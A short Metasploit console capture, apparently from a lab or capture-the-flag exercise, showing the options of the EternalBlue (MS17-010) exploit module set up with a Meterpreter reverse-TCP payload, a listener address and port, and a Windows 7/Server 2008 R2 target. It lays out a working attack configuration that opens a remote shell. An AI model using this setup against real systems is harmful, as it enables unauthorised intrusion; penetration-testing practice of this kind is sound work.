 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.220.191    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs